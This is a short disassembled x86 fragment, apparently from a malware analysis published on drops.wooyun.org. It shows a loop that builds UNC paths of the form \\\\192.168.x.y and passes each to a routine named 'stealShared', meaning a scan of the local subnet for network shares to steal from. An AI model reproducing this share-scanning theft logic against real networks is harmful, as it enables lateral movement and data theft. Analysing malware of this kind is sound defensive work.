 0040A60A push 208h ; Size
0040A60F push 0 ; Val
0040A611 lea ecx, [ebp+var_210]
0040A617 push ecx ; Dst
0040A618 call memset
0040A61D add esp, 0Ch
0040A620 mov edx, [ebp+var_4]
0040A623 push edx
0040A624 mov eax, [ebp+var_214]
0040A62A push eax
0040A62B push offset a192_168_D_D ; "\\\\192.168.%d.%d"
0040A630 lea ecx, [ebp+var_210]
0040A636 push ecx ; LPWSTR
0040A637 call ds:wsprintfW
0040A63D add esp, 10h
0040A640 lea edx, [ebp+var_210]
0040A646 push edx
0040A647 call stealShared
0040A64C add esp, 4
0040A64F jmp short loc_40A5F8
0040A5F8
0040A5F8 loc_40A5F8:
0040A5F8 mov eax, [ebp+var_4]
0040A5FB add eax, 1
0040A5FE mov [ebp+var_4], eax
drops.wooyun.org